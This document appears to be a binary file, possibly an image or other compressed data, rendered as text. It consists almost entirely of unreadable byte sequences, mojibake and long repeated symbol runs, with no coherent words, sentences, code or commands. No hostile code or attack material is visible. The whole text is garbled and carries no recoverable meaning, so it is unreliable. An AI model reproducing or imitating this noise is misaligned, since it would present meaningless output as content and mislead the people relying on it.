����9ΟQ�^8fS8�C8�C8�C8�C8�C8�C8�C8,\8�h�C8�C8�c�h�A8�A8�A8�f,|�a�o�� �������a��k��k�����C�c>DPEp>D��C��c>�a,h�A8�C8�C8�C8�C8�C8�h����C8�C8�C8BS8�C8�� �c6�C8dS�ezhҟ�\�'"K��J������3Ϲex��9��r���k���2Ĺ�5��RN3��/XA"@c$"� &Q���F �D��\�I[�e��eZ�eZ�I[�I���Қ��֡��r�5�3i�Ǜ�4+_C�O�!|/�A�����.�����I~@�@4F" ���WC=�e�����������_]W;!K���,Y^7�4�TO�����D�a����,����������=
m- �u1�j�#� .�V� R�}���M3���I��I��I��I��I����[���!i�Ņ%	��,�C9��  i��Z)B��6x��$���_��#�����N]#H \7`�@0"��M3���I��I��I��I��I���4��߬���v#�}���͉�8#vXw��O"Π,9��#F.�˞c#0 L� ��/�j� V�]D�"� "��B`p�m��������������?k��k! * ��Jm������5��%E��W����"e�QJ��7i�K���@� ����
� #����`��@L!
�"!«������������%��?6�����Ni��e8��W+�1�
�J��$r�:�y �6��
�Z&	"�J�@"��
 n��e���2��?��?��?��?��tt��Kw��9p:�C��q�i������� -��T|ͼ�uP�@���S�P�U'Y"�@"B��D=��*�?��?��?��?���J��n�
�J�5a��|�/
4���`��a#4.466��ҩ�%� � $Ar�
����� �����ܛZRXF ������������������@���VCT��O.&�#�������.��ܽЏC4`㝊�`�N(!C� �%�j+!��$"X�u};"B��*-���?��?��?��?��?�A4��ϫ��XOT]o� ������N��^�/��J֌���=�7� $� �`/D b'$��ܵ�"!"!B������������<]��t)ɾ���ʹ�1��uL���9�[t�Y.��/湜��@[ M�A��
��!�@$A A� ����u��u+!�����?��?��?��?��?���qX�=��`nP��_'�?�
�%���r�@��Mk�
|��Y�5�u�����D"T��%!$A��cWv� M�A�BZW"" B@F ���������������2����W�I��V�IA�t�]g4# DP�� 
���!K�b��Y儗[��A�@$A �
����!�!�:�$!�ޜ�?��?��?��?��?��߬5�}��?+aХv8��?+[�e���N�~ /���,�g��e�B"�@�A�8�@��$v�/�jI�"@� "�|�������������|h���ex���z���E�/�A��k�7Ug�5���te*!"��J�`�� �!����9��?��?��?��?��?��zt��Iɹy��m^������c�A��ݏ1$��$��%�v���ë�"���@>\�����������f=�?�rV�ki�Ҧ��]Q8G��
�J��/�0s�
 
 
 @a�#� 0 !!�A�@���&E.m�������������/���t�!qS�?�sm^�A�K�~Vs@[n"Ɗ@sH�@���B*��A0� PA������"�4�����������*�dta�c{�g��o��uj������/D�v/ ��͙/�d�40F�,�Z A� <!���q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q8�q�8�q8�q8�q8�q8�q8�E��q/|8�g18�{n��M߫o�~Q�n�J a-0x�+!" "��"n v�8!0@Asf5���?��?��?��?��?����))" H��Rf�. +M�Dh���K�D����/� ��ɓ�РР.%��B ��Dϙ4��#B�8#�`ӓS"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7�}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7}�7}�7]"d`�7}�7�}�7}�7]"d�/d`�7}�7] 6}�7] 6] �b�@"6] 6] 6] 6}�`��`��/�@ $`��/�/��
�3
@"d@"6}�%6}xe!� x#� ���$����x�/- � E9���`�G    !�
 � ,    �^ � ��@����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��DVL�9�ò�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ��)mI�W�]իT�b����V�_�zv�Y�gӢ]���[�p�ʍK��ݻx���˷�^���
L���È�5�ǐ#Úy߼ʘ3k�̹��ϠA_�<�r�ӨS�^ͺ��װc˞M���۸s���xeiӨa����p��37��ydW[(T�%ٹ��سk�ν����o����yf2&<V�z�����į,��|�����_�������xh��&�����t�20�������� �(�$�h�(���,���0�(c��AXZhZ�>����@)�Di�HY#f�E��f2tQHd4@��kD��hWv��`�)&��=�z���NjC�p�9&g<�i�x�瞬9�����d����qvF@t�2�袞9*飔NZ���b� "0t����*ꨤ�V柛	����9��y��z[���j뭸�k��m��o�+��
�-LVkkS���i�n�+� ��e��f�����,g�jk���v��ζ�ZWܶ�����
� �E����n��,��39��v貘] ±*.��"g����U��/f]����(��2w޲��z���*Ƀ�g��6����<_�1m���p�H'�t�-זss,-uf�Lmu�?�tg[����W�-�ؠz�k�i��Y��V�el][X4�t�=v�x�C�w�vn�7�-���w;oȠ�	� D�;�ۤ�\�pZx�����w��砇.�礏n��_��n��*��H�*���'�cā��k��i��S��iUw���G�2��T�y�˗���ʗ>����^�\��5zȅV��c&����}g�ow�������?��So?�!ԏ������w?�q����f��@�6Pgh� ]I�2�pdna>�y���K gh����x������=���*�_�2w�����/���#��@����g~N��2�	���D�d,UbS������F�'F�s6t�:2F2:����?��Ќe���d2)#�8����9�C"��6M�bTR��`5�*���n�c�g���q��L&!��SP͇+d�H�R:�	B<E�� ��R�,c*(I�)Q7f)Oצ%ޭ��n�"n6'�=����$,!�G�d�{e2IYT�}�9&2#�i���u�LXK��g�P|ͧʩ#`�����&_���9s���6�9�O=Ns�=�dfؐ�x��G�U5�<v��1\R���%�B���[�C?S�Z�s�>ա�F3�CpRn�4�a�,Y�J/�##}L�hPd�ts���8���`eQ�[]3�2P��������re�Rt:j��J*��<Z�#"�=�%@�)S�P~n�&B�WR�t��+f7��Fw����jQ�uKȤ́��ôN��eiqhXl���j���,S���}�V��[<CL}�2��k�J?`י� ��E�ZC=�
��?'K�*Dҡ����`�FH�N���Z��7�� �](�<A4�Mt�a��BK6"f����և=eBn�؅���5Ek[�	�I�	�9c|KV��׽��m���ᆪ����SӃ\^چ ��lgy4�݌As�.�D�|�7�nZ j�74b�i�+:��z�H�\��=h����il�9ו�����;l`R�4H]0r�;`&e��_̮Eu�Ρ	M�!�AZ�`5�JM�&1�
�e�{s������i�'Kg��ގ��>. �l�18�hkح`3��Y�_Ie*�L�^��_^.:��98 �*_r�X��J/�_X38q����8���qpۜ̔fZs��*��9>��ȓI2ږ|h)�U�L�jܣȳ��@��7Z�8R'�L���!�жum���}d3���,Wx��������VXak�8O��D��� �v�Tn�,DT;�.Y>k����4/�x�g^�������D8f���tCz�2򺑆��E��L֮m��W�a|��q�����j��:Z�x��w�ϒ4�)�FG�3g�e��:���N��{ֲ\+
f��*�]�@�N�L�5��(T�1Kj�3x�7t�+����ܧ͌�0��c?���}}&���P��-�R�ҍzN�4�Q��.P;�X���!$��+]o�?�9�w���mw��Өw� N:�R`��X��������PL~�_j�����^��BM��='l�K��(�N�f��"�X4�����kvkM{�f��X��$����*����~Ϭ���r�w��<�����׍����x1����8�7Z�y3s��r-�z��R��9�5q�!F��WiĀcC*�Od����z HpS�� (����w���+�G/ �A�WYP�{�W���#hr
��0�l�2^Wuy҆|l"}Wp���tv5_qw���Z�g�A_sf�Mtׁ��:[6��V`-�~/�@��h a���Fo�'f|����0��D�'�A\G���J@l��z�VV'V>�C�O��R�&�@�f���q���Zy�~ pi%XmDv�^�{T��	5#88*�V��U�ф�TwOfH��6=+�FB�v��3�G�LԔ�suIt�J�HR�g:f�G������x!��l�a��r��'���a����iA����p����f�%w��z��PM�P�q�.������z�V��)�	�1idrN���6C^e2��#�.b���&U��TF��Z�y�hD���h[��v�N�xC1TL#u��c#��l��Tc��c����y GF�ӡ�AT�ҊxbS�Xxo$�Tfb�}��|�5�44jVn��o�vV�?�4q��}vgi	={�_:	�g7�XN>��҂���g͡�h�@p���e;�Ql��9z���&}����A�P�� ~���hm�j���`9t�dn�	���V��)�EK��=�pAY(Љi&6X/�d�3lW�S�Q��'�E�E �X�v�u�U�Ĵ��Ā?�u��j�(�#�b�Y��ci�Yiy�9<��X���!°���'���k�' �͢o��y [�A HdYgp��	#`oT�i�fQ�cS��Cީ?�c��z�s����ۙb3�����i�L�虪�� ������`'�%���a53Dc>VY;P�Q�fr�j�u�f���i��'o���FP2���ff(�U�M
F�H=[�j��L��"E�# 	�����*�p��Xxفr�YN��i����]% ,�e`&�G�A��	zs�P�"y
�Iy�W"e��Tx�i�u�)�9)��щ}H��R�J���*}i�Ǡ��Z6�}�?i8����C�,����q��G�y�5�6�T��Y���}�T[�ӧ�ZZrĨmM\\h��R�zl�[�(�?�<*�b}5s����c1�����,p됦���,P�i��4��ea@�6����-��� b�v&(�U�]��ϑ�)�ĤG�*C�z�bwGRn�p�F����wJ6�G��Sd�g����������B6u⮴񯹊b�����О��lG�E�����y�]{"�Jȓ��Hհ �6n�h|x�"�bq��.�B8����B��g����y�F�e��"�rۈe$���e�Hf� >�N�񪕑�q H�A�`���K����q�X���$��詹���Į�y粇W9{�u��F\(���Z��،��b�jL�����<��#�-�;�)���� ����1Ы���w���Ys��M뽤��-����Q	  L�bZ��x����2;F�t��c_�ڀ�^���������[Iv�-C���j�����ͫ��۫p��PԐ�����
Y��«��Y�.��0�]9��6�_	�p�B{�q��i�;'�q�c59q7lFg���nأ��+�:���K��Qaܢ\����Г\��1xJ%�3������JS�]�~�@��Ci������n�7ԭ;��/�Bpܭbv:S}�R}��)0����K����������0 �pf��7��&�����-�ء�륦\ h<�97@�i�C��W��_�Ǯ�<�����46@yȝ ˛@�Aǌ��&WU���`�MY�b����i�<geV����d_guV�Ƌ��������&�����? p���j�������  ���IYԌ\`���r�bCL����<������p����л�-�@�K� �~�+�`����Q]�2=�4�]��s�r�P�,!��đqɬ�j
�`-s S��I������=�G�EJ�N�ƃD�\ <=sS���{� ��#�HL���
`(]�3h�ב#��ۻ6�Z��Q�\��6=؄�Ά�:����@e`+�L�ъ{i�o�N��,5�4p��Bբ�Ձ�b��ڪ��"Ԑ�����
�������� }��!�񓿀����7��Oɘ �5��B�x�~�n��ڐ,�r�+�T| �.�ۜ���+�ܽ�l���U��#�1}����������>�t��-�����-���,̦���:����~�q��p��m���8j�˲��R͝Aƃ�²���[�C�M�vϰ�p��\�8�����|۪j��j�����α
/��c��1�����7���4�ױ����b��-N�솞A�{	��=ު1����P���������0QT�	�$�6��������:�� ;� i��)��������
��k�r���-���ި������`�X��Y~��ep�𽼩�Aؘ���� R�]j��	�����Pۛ�昡
�������	kH��h��lc�3�T>I�N<�-�s-u�u` ��ܒ��K^�0��Jޚ�ņ�y��O=/~~%�\;��_��^�63�^8���c��<���
�� ?���7�ǝ���O��n�I�饀���p�Q	@P��2�H��{��.�6�q���^V��y��BL*���ʹ\�U_@J�eZ����~ឋ�U\�.��]Ջ�wP��~�^��N�� �A��Ϭ@o  �F!wB_]8QU���9)DPj�r(eǐ�w�����Z��!�~��ڌ@��F���`�O����B ��[y/��,�2��67*������}��g�����fk�=��ֻdD�������6�����+oݏ�����L��M������ؾ������;���m
vq_-vϩ����W�@����B���j#>�Xq�C�9$���G�E<r�uT�����#���$�J�9o����4�A��<8��Q�	�Vќ�J��5�Uu� �Y�n���kB\�64l#0��tŦ�����CmEb�̖̍q�Z,#�a!{'� �	r5.��N���c��XQ"�YG	�x�@� �n�i�&�G�ֹ��N'=N��v�m�Z�����2\��H�И����e%f��s�ѥ?wX��ݮ������TqS�E�.��Ia!� N_�4��_ZX�D"����X��2#�����" ��o���k%�@&
�;"��\S���n�H�SPR�!&j2�D?p	([t��1V* ����4D��nvy�d�rȆ����"G�C�����0��NRpq���r��[�K0:�3�4���( ��)��j،(#:�S2�"%&�O@�#��lj�	�����$&F(�"=��&u��I��tS˞�~����Dr$b�D�����ɪ�O� �첼,�ʏӽ��5�	�A�9�����ۯL��h����h�NL�V[Ͱ5u8�I(QB�	6Z�um7�c�u��_f_����_^Y�*���5L,�eaL��4��#�8@yq�UNxDRwNL a�V0��s`���!
�5pA�(0Y�?��$s5ĉ���D�Zz�*6z<�j�e���s��Z�)��B�K�&��DHj�Je���}{W��˳tXb�<Z(it"
�:�c(!�1����PњS�(��S��2�-4�C�p��C��<\��mn�e�-((-�7�}�Ë�"��:�R�~l{���^W����%���rZ��k>�K_ޢ�	VybMv�@��h� ����H63����+r����*_C�,J)Q�X[)h�*w~��`�ul�-Bх�,r���j
�,�� @ Y��H���}y�u�ҕ�s��}$1[P�Q�@���w㟋
�6��"�Bq�jP@ ꂻF��f|�#@�<t�2- YQ����-��C�3���p��snz�f����P��jy�&j0P��	�60��p
Z���h�-.2���?>^IL��ۇ8�HD�>3����,H.K������"�s>{߹6d����(���Eנ1�m�@f�$,�"�h]�*������`u��u�ʎ�U|�G$�zq��2+�	Аe;�H��)��	���@̚H��Aq���EF��3=�#d�H*�����#�$J'����ӓ����}�HR���)Sy�}��!�4�Cj�Z�oLc���\�6�� �~c�$�C���
i���&���B��=ϼ@F��&O&	8�)�Ř	��g ��0�FJ$�\&�9O�E�}��	����~��&���L�"-��-ā�Ѝ�9C����V��A �(�&�ƍ�u�D�H��ȸ��ldCd���T ���H����&��rRcQ�j4�p�NQF@g9VN2�S	1[��=u0�)���J�S���Z�UV�u6cu^p�P�e�Ti�`j',���L HK�1S=5^�J*�5�M���x6�hrJ�k���3�`�]�i�r!֗.��|Kᛔ��>+�2��i��9��4Hl�:�tQ���E
)o��t����[_���;��S� � �!|�C�y0ܠ�?݇d�ۙ�T�fz�Z�C<���G���!�<'9!�0V���Y��K�=Eҥ��F`s' C$) !ԁ!��X��퓉����	��
¥OܜaW!���C����֑��U�����!�M��.���L1�"��Ϟ����z�4ƲB���gALqS����Z8O�5��c��PȨ�A�V������,"�E�inĄ�<r�"Ԁ3�����M�fv�m7��<!K���M �%%��3J!(�G��8>������()��v��pF��I�L�����p:�n3��G-�%�NL��)j��A�/�F��k�L�S��"�4N���c�;ĭ%?�օ�ȭ#��%��*�#��%8]N�؍u4U�R'�rFQ�/�:�/q�Y6�#��Xrq!`�E�AC�&�GRkR��~)e��N���ͮ�j�3c���c����P$��n�ղ/�!b��"���㊱`C�Ml�S���B��r]b�!��|���¾�%=�1�L@��#�ig(ir ����  ���oH8���=�A)C�}��kk�;�i�.���k��c�9�C�?	�o'�k_�p[��%�m��p׈��Zp���tx4��}����   xuH/�a�p�h	D��")�s ��2�!�1�sG��,��P����[=�=�k��x���G�@������C7?�'�Z� ��H�|c7�  p"';��[5���򩰛��R�����*�H0��'�� ���?�� Zx���3炚&P��ó3�+
�M�?��*x��;��ن�.��r�
0 P�c����)�ؼ
<�����@
2A����Ѐ�����@� ��{��:"����y���هB��D�B-40>'��j��f�vi��3�g�'�+�'6p�QX�"0����#t�c��q��s�bt�9�M8�;�@���r�B7��sP�_���Z�#�&W���t��&�,�q�U�	p;�}(�|E�@�D�]L��X:#˷��i� %�,�sDKR/U�b�və�8V %\l��ܢCBB��ĉ&FN�}!I}�%���XI��
� ��l��<�j��I��8� ��(��6����20D��.`�:J�2����G<�����"���L��P*b���Av�D���p;Q,;�����؃�i�0%�:�D��I�1���ԅq�Bq��d��bHL�:L�d�{a�s�(�@�� �� ��BWB
p�Jx�6�B����̼}H-B���:�J?l��nE�T�H���!���"��&�M2)�e!;�#�Ⱦ�|N~b8�)����YB����񴰱IX"I��G|�{Y�]H�ع��	�sT�!���Â)<�|��@!pF��Xm̆+ʹ��O ʯ$��G��$:��d��$#e:��\ �y�rڇ�@�B྆Է}k��d˵K��4Q�)���@C��l��*��%�����NM�u�ɈZN4�9�zO��� ��� �HF�L��0ɐ�p%)� �&#��2p�S�������x�L�G8�n��B�^�Q�!vK�ĤT�=��2$,�['�l�ՈFm�F��"���(����'$tΕ�>ҙO�TPU�B*PcXE@r|.o��PL�ؚ�X ���Y���L�����R�����
��<�I����lʴ���:��P�x�6�cPw��˨
eGE;� #*� �Nu:W�!˵|�S���*�����	����1��V�"��NϩQOX����#JB�M��QU��؉�UyPn6�<��X��$ه&��7`�-�|��X�c����I�Z���AY�@�M�,І��H|Pm�/�0S�xS�p.h�}`��S�@!�"<rC�7�t�k���8H����PN9١�S�?�\WY���Y�	Z����͸��W��3��UU�*ϰԋS���D
fp�:��4�U��Y�%Y3Z�B�@-0�< ӑ�1�V�Vt� �E�o�q�׵�%� �È�e��<F&��HC��2��F���W.ڷ�H|���Z�P�}��}�q�׊��.���*��kȪ��|����x�W�Z��N�c��Re|�' ��VʥY�}�9�x�N��Y��3� VB��̇�L0����-M�н���"Acή����S��~^�0�t���Wzm�\h��*�2��Qrл�C�3�����>�ҟ	ҿlU ��ɭL���7��8��I���]n0�Mҏ+��Źe���ȃ���rXнݿ��[�x�D�n�3EZ�ݦ�M����Z��᭼cHR�祲)��鍪N��=+�T�s�5�)��>����}8��~U!�Y���$���!��!�}��	���5
���J?I(�l�-����i����e��Zy]�n^�F�u���j2�G�2h��0�E�0	J�	]�H9�Udd�5}�	nƔ�d�PVf��d�����{����L�(~V�"x�@�E��2<7X ���*u��TU3x!��u� }��e��Գg&��u�)��9ы�
Hl�cd��Z���|��EƙZ��B�'I�;v֋��V&�`sHR�\� ���LpjSF����v_iVihh�,��=?���0���c��� ]I��}(���e�a.f������	�f�H Z�h��6H��uy��P�=�u�Q�2��f�O9ٛbzb��g�H٦��h��~jX๗����YGk��������y��A#������ǆ�qR[l�.�a��F���m�乼f�>n�ܔ�k�D+{��M0mRa+lh�8�����v�3~�~�մ�Z�1H�bZk��.������F
g������o#���ކ�p��y \j�G ߣ8�`�~fjp��>�G�g����b�m�n��x���ʩ���nq���p���&H_�%����l�np}p�n�X �p�>�z8�Q��m��Tk���렎&+����voq-���Ś�	c���� gjS� �v��q�o����+����׋�����
fw�S�o��r/sE7n�H��%�4��Ns
���jS��rl�V��Cc�(X݋���:��.P�3���1�ԻW癬@;�A��E�u_p��nQ9ƸUǞ"�Bc�C϶�7g�3����jO 8��pj���1�86�T�^@��4���1ܛ�)��t��wϣf�_�w{�w|��v��n�����P#�Ӂ��L�j��j�X3'����3��h�مgqs�`�qW:q��w}��]��|W���r5.��H�,Ȳ�XÒ�s7u�4]�xp+`�O�9oʆ���9�2��,<���Dx�:���9�z{��7�LC�:\g�:y ���4_�uz؄Kp�k��K�O�	k�t���.6�jN��m�s��=�?��C9`��ϻr.z�Y�"��%c�2Z�
�S4��c��u�'0��M��0_y�NG.���X�x�,M嚧�8��l��
�Z����h�.Q��R+Lu��L'��lpr�W����=l~� ����ʟ���|^	V�S�g��~��~���/�?�Q�i�P�|�n�G�ܡ'xP0���}o���}5�,hpߺ�}�s� $\
�ћx��"@d����
fU��ę-��&Rd�R��ќes�,�9a����'Р.�R�G(ҤJ�2m��)ԨR�R�j����p1dI�b�>���Pi<� S�LV�P� (]MM�V���Xv+(ţ	��!a�S�hȈiy�̚/���3V�>	bm�4U������s5�ֲ]�~�:��ڳw��M{�n����.�җ�X��+��DAP��*���B�f�P��m�	.oY��Hv$���ɔO��,U5�3�8*D�3i�d�R��T0�Ěf=�� oJ8!�Zx!�j� n�F�n8"�B�!q����/���	g���R0�N
�@P���<JW�'��2Qu,-�
�	4�}��A���YI#K��3Fc�<&��T�	 U�4�B�h�hP5A�ڙ)�'�}��'�3���T��"#����Bb)z�	٣]�YaC�ngPQ�cP,ti�)�M:fdyq2�����tc��96xˊ*" ��kP���i9��
�S�T��j�-��z�pRA��X7ru�Sf�5i��$ٖZ�T�����m$�	��hWa 'YdaG��8Ꜭ�n �u A8�'Ę~b&2��lfq\��H%;/ș���	��ˡ-��~{3�9�3,L�
� ��FD��A�1�S]ݱ���q�A50�S�ѵHC*tj�[�j��.l2��?a��	�q|=o����ds��}�b���2,������ν�Ή+�8�?��<!E1�,���
e�x#��ZեevAN$�3��2~I�O.0�A}0�Y�ުEE 7Jr�T��E��M�����RVg�'�F}�5~=���,�AרDH�#~.�`�ÇO��&f֍eᘻA\!���֫���"�P���M$ZҒ;Ɔ������	
���Ae�	�B� ��bT��E�������P[f�]��>�셁��� v�M'\p�[�璦�k�UՐ��]�#x��� 	��>η6��x�� sp��U&pY@:HN+���m��çk������=���{�`�~� c�5:0 �� D�Js,2���r�`�zXD"e�k�`_;��@
�P�h0�2�0����e�R#-�sA�1�MS1cɖ��a��I���0�}D.`�I�5�L������]���B()Pp���>��#n)b �;RP �	W��5°0�(m+6j���I�@��)kT#0��A|�!�4��A?(LcR�������e��Q䭌V����ݫ��� �^��8���Ke�S���(��l��RP��9����	�lP�}qp�zhBm��88�r4cǲZF�r��Ƽ�3��;g���J4r>�i�������P)?q���T'9��L�uI\�iP�p�(#���5��0��'d�R��X=�j��W٨`Ы��l�A��f��<�#b���!6"��W�pӛ�s�8Ǚ5��4)�L�T���F6�� �3V7�B��ԣlVE���.e��=�c�[����޽^-BV�\�h�=��uX, � ���D���F�%���Z�ȔL��J�A,��@��!O�P��ݎ�i����#,��N�z߽0����}�MY-z�9�$ma�f��p�R��Wt1�Zb�_��^��Z�b�ߨ ����zp��E">L��u��`�l��DB�s��%Kw���'3��-k+�O��A* b) }P� �bS�-�
Ҿ�[P��U����KebH�
؄,���ȳTJR��\O9��c4��j�	;�v4����-@	�2�C�'��C|��R���*�}����8�E�A|K�@]%Y��N#� �N�������n'��&�'���B����R�ml'�>�N"��m�NS 6�>7��"�}0�*��\�`���H��v"��H�o����CPHow�>�,�K��{źU�����(`��d�8�?.�<�#��ɝd򕧼�Kюɝ"���6'��*����P0]e�G$�W�a	�9¥���L
�����Z!5ޤT���d��vLL��4�!x���f?;�eӡ�ݼ�nG,3�=}�z�%v�(�� @M����T�у���P��ֱ�������9RPq���C�}{�6����s^!�8H2���V���*=A.a��nµ�@�M�Ҁ�Z�aA	roEd�/����J�u�#�������@�@�=�)���`�~;���o���xCRv��|����=Eb�%3����_}�U�������!����_�G4܋y�R ��}M64�Dt��\�� ��q_.I n���HH���$�荟b��1���%�_�Q�N�Ե���������!�>8��`�]N1,��DHL	XL{��$D`&���<���J5��A�Z5���
�u�B���ޡS
��Z����Z��٧`]VT/HQÜ�� ;(�
`�	�����H\Q��LD�AP_2C�V:		���)��������Ȉ&�Y	��9B���)�5�(4`"�Ƣ,v�p��!��K(���EܪO=G������1�� ��1�&Fc'���@A�ŋ�� �5�8�����A�3�,΢:��1� c��8���Ay�D=I�B�=�	(S�]8�N�H
������"�B.��	'J�4�BA(B�Z(Rf�)JL��`9�D�$���� +�!;��JV���")�`��*N�;2���%��K�!�x��ԁ�2��D�>�BE2��C 2�.@e"� H��*B�r�(��J~%X�LMNa��A�[� �G��-r�K*_hݛa#^%B�D�JR���Áe�"�G����dX.&cbt@ R�B��z�d\�#~�\��.�CQ2�$C�_�!�i�R�٠T4��Z�%V�eX�զm�&n�n�&o��o�&p�p'q�q'r&�r.'s�O���%R!���K� �fAdC@��%#�A�*0Ih"�DBc�e��W6 Z��`�!yec�'~b�vbfV*|D[�$��=*Ѭ5\���X&����Q���
Z���!k��S�%:*f~���V�
P�$�Rg"5_�eO���<AR$Һ���^P�'���h>(�,\P,�O�&T��}�(�&�WH��tJ�4�B-ng��a�b��sFa6�h�YAN"K�h�� %8N4bE��SL'}���i�FAl��@�v�'G��~F�İ��-.z����	x��y�'��R>�-��P`�r(u�iW���nꦆ+��������1�@L�1,"�%E������QbQ23�]� C ���j��^�릆���!�d|^�U�a��F"���yX�*B�Q�A���q(E���(XE+���+�n��a6Dia�����YBg�t�`A�@���1h�����ق���BRh&j��d깦�Æ(~���d��fŎ%�z ��5&E�X�5Z�h�K���A `�e@'�y����«�Vg�2��=,�ʩ"����w橬�"(Ar����B���gZ�j)�M��V��2@)��i�$ך������:�[R�◔d�N��e��4�֭v@��%�fk��T��q"��`9)�.,��lؾ	p����f�_΀�N&*`" �[<Rc����P�� П���Xm�8d!I�D���Wu"�������\���*N;P-_R���Y�� a��ի���- n�Y�U�����m ���DJ����B�!݁Sp-�,�NH��n��B�5n�B�gy�:n"Jܯ^ޯ��/���~�ż����s
m6TN�B/�[9����h�n���ڬN����o8Q��&�1���z����p�����T�!��O(����ѯ
�g��b���`���T��.}�*�.�2���<M�AȨ�<)T$f��	�m�Nt�����J2AA0�:�����qTpEX��j�U
��%0�M�4l��C�6xV/�Pd����lW����־�2���,�W@Ei��$�ɂx��h0;J�w��s2'CE�n����mPT�dFú1�4 ��1*��JEA"ܮ�g��_;��-�8��"�D�*�u�� �@��?��@5_36�#��p�$��I��8��iа�-�>�-c���X����2R]�<� ;���݀���}DH�
�N	hAN��:��^����YF�5 P�B9}%+T)x�G�tH��H{%V��9E�:�i|,�f���r���B��O8{�� �A���iG-��D�1�����Bu��\1�Ls】3$�I~�'K(��v��ְaR�Pd��³�5�ݖ'­֡D*4��/?�	a�
!��$Yi��5EmsR`i`�$�u=`;�0]��H�Dm�T�P�+��r:�G 5/�>�b�9/�n=��FO����OD(}���~�)}rm{L�C���DR+���uK ���9S��/���\��(SV�k꧖������Z�+����uOm��������b��$@v+�+Z���s0�PV��DT�D�	N�&��c >�Fl��k7��F7gKE��B*�A���J�i;���D�@	����ʶAx�{��%�6D/@��w?`��;,��cJ���6RL�u� �D����-P�`(�e\p)(H����$TecቲtZթ9fÇ�Ld�4��c�F����IG���m�anV�*�qP8`M�������-�v��.g��Ƞ op�CI����3�-����冗km_ES
�$D�N(6�����LRltS8� �q�[q=<.�$x�WA��Ū��AL5��D@��њT^
:ގ����_f<�w;+C�_��\:L��������L�\��O��ˀ��S��Xc���}ӌ�Ӊ�D�D�x�J�����`��p�O�$Sp��*��4���9�Z�|	eZ'��u�r~�gM�ߐ�JN z�hL��>{�`ߑw�Y�fE�
a�dU;7��	�rs��ƃ����8��d*k齳��O*�����D���_��2�
�ij���٧��+rF�2M�[ �k����j�R��+���)��&�`s5[؇�N��R�A	�s��(��n�IF'K�+	475L��&�{��B�B�y���j3E��FBP�#�GAf����&k�{��즸��-���`O�4ȓ�-` c�B!kK;���r�mׂV��u�#���zļ,O�?��z�]�����">�k��.hO2t�;��*Z��gO�s���l���7Lp�k�0�S�O:���s�9��\����.`�����?�+v��E����.k/��3]	�wp����6d��P�<9X ?&LDh��1��@�i����+Y�t�fL����ws!��;[��yPHx@?���O�M�F_�b�NBJ_<�´��jL�Y�v-����R�b��<
rE�8����D�]+P�k��Cj0(��!ଦ,�P�#������d�a�!9�1Ñ��c��D�MJ�eYS-���͚8a���,R+��tɄrm���o~�i��c�S2�tI-��fv;^�>�mɠG������e�-J�WD�pؙ��ͳP^0��#=�\��B�Z��4pT���؈�/�����p3��W��2j@� 
qޘ�!	4���qV|Qè� �m\���)��}�®;�#�$(���ȕ�
�%Ӏ�`>�F2�J2!��脃*��6"0!�;0����8�E�8�<��B�l��D��K���J�m�Z����D��M&_T��1:#G!�`)���HjJ����Đ�K��"�2h(I��{�1g,0e)c�5&-�Ԍ#
(�!�d�I��B���ҠB���:�=�Џ���l��C� m��7+,�!�%�8�e�9]��jiZʬ@��q��h��<�4I������� U��+eZr�Y�k/��8�
@��=�l}s�+�c��"("#`yR��1>� Y[�B�q��9f� �Mf����ї!��
��79k���}�AvU<�]��������}ܢNG�siSN=��//ꡇ��k���
C(��[
"bE 踡��4�
�w��W�tH렌Z^֊2��y��9p|q��Eh�v�vZ��)\���|��ٜ�VV��E�T���)���<}��������F�;ҼӺ�-Y�1��")�����ܯ$+B)����n��7���3jx��
�D�mZC�/��:[��)��D��Ϳ��8��T�B�_�$mBT���Gt�5���$�)UV���=�tSE��D�� ��d4 =%�hZ�
g�
!� e �����	Q�g*�����dBt �_���=A�i=[���'�0Xݑ�hH�Q�H��p��(ؒ'�+̰�n-0�*��T�bSҘ�`R�sd�G�F9�p�;QN����D�F��J!�®}`��J�[�� D
�%�*ɶhw��Z���3��b�z�N�B�#��� �l
�&)���	{�� �B@f�R"�I��$2+�ӝ�ą4�u|��%�'��ѥ�d� �����"?y���|z�S�"�6��s�>�7?��ɑ�>�Jv�d��۝K�.����c*�h0�j��;���m�#[
����D��s�xG��P�Q���M{6r%�Yg��KR�8F�asƩ6(kN����1�n9t+��[fR�&8դ�#Bހ�f1)Ē��ė���X���R�M:a��Vp���F*L4
\�� TpjT�k]m���Z�	��@X�j$9���rz��%��k��j7f�����Om��Y$|� l�T+�&�J��M����!�(�$
K��Pe�0�pK(t�a҃�Ub���"�ӱB`�fE�~tK0~4�0��5�ِ8d����^���Ƅ0ʞ�[9� ݤ	L��;m�����Qq�ӗr}Ak�Y������R|�����d1��6��:�"�������P«��i�0��Z�-��d�~V����д(�lk[!
�Ԟ��f��" �|��J[32�P(7��w��uA�)By�p�X\6O�h h���T�$�������&��^����(hA�Y�%��64K扈Y�K���2�*I�G䲢�_�$�hT@�Q�v'u��}�h��8P/W3�>.؀7�&^;�{��gI�,r��d({�)NQ5V�jV���3I t�S����d6��l��ʹ�l[�m|*��G���s�*��wc��F'=�.!������@Ţ��ba�W�\�;V����V&J`w���Lϣs{n�:c�u.���.ʩ5��&�DFH�����)-k�%d>��k�L��+ ݨM����{�D��<�9�!,�27��2~d�&9�i�B@���q��srgiݐ:��o�]���4�g���9��.�Ș\1�N�Sw*�S�9�^�{��� �2��4�q�{������ֵ���v�`	��G���K�<����8nߙ����M�!��(^��p=o��7/��&��[��"^L&��t(�ev�>����*�����X��-����n��;����vT�V�e�w$1�ʏ���v��=�|aƶ���r����ɶ�������+����Y<�»U�lW֭�[EI4�� N?Zq:+6�i�7�޺��� �.���&p.�HP)3��� 